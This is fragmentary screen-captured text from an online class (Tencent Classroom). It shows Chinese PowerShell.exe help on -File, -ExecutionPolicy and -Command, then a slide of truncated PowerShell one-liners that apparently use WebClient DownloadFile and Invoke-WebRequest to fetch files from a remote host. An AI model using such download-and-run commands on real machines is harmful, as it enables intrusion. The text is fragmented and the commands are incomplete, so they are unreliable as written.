 Cmd - powershell
Cmd
该终结点可以是在本地计算机上注册的任何终结点, 包括
默认的 Windows PowerShell 远程处理终结点或具有特定用户角色功能
的自定义终结点。
-File
在本地作用域("dot-sourced")中运行指定的脚本, 以便
脚本创建的函数和变量可以在当前
会话中使用。输入脚本文件路径和任何参数。
File 必须是命令中的最后一个参数, 因为在 File 参数
名称后面键入的所有字符都将解释
为后跟脚本参数的脚本文件路径。
-ExecutionPolicy
设置当前会话的默认执行策略, 并将其保存
在 $env:PSExecutionPolicyPreference 环境变量中。
该参数不会更改在注册表中
设置的 Windows PowerShell 执行策略。
-Command
执行指定的命令(和任何参数), 就好像它们是
在 Windows PowerShell 命令提示符下键入的一样, 然后退出, 除非
指定了 NoExit。Command 的值可以为 "-"、字符串或
脚本块。
如果 Command 的值为 "-", 则从标准输入中读取
命令文本。
如果 Command 的值为脚本块, 则脚本块必须
用大括号({})括起来。只有在 Windows PowerShell 中运行 PowerShell.exe 时,
才能指定脚本块。脚本块的结果将作为反序列化的 XML 对象
Windows
04
Powershell
$p = new-object system
$p.downloadfile("http://
powershell -c "$p=new-
powershell (new-object s
powershell Invoke-WebR
https://docs.microsoft.com/zh-cn/powershell/
共 25 张
英语(美国)
备注
批注
70%
讨论区
成员(26)
发送
腾讯课堂